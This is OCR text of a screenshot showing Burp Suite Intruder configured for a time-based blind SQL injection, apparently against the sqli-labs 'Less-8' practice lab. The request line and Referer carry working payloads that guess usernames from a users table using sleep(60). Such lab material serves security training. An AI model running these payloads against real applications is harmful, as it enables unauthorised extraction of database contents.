 Burp Suite Professional v2022.2.4 - Temporary Project - licensed to WuXiaoTeam
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
3 × 8 × 9 × ...
Positions Payloads Resource Pool Options
? Choose an attack type
Start attack
Attack type: Sniper
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: http://45.32.113.109:50326
Update Host header to match target
Clear §
Auto §
Refresh
1 GET /Less-8/?id=1%27%20and%20if((select%20username%20from%20users%20where%20id=8)=%20%27§xxx§%27,%20sleep(60),%201)%20--+ HTTP/1.1
2 Host: 45.32.113.109:50326
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://45.32.113.109:50326/Less-8/?id=1%27%20and%20if(select%20username%20from%20users%20where%20id=6)=%20%27superman%27,%20sleep(60),%201)%20--+
8 Connection: close
9 Cookie: vue_admin_template_token=
10 Upgrade-Insecure-Requests: 1
11
12
? Search...
0 matches
Clear
1 payload position
Length: 898
CH
16:34
2022/4/1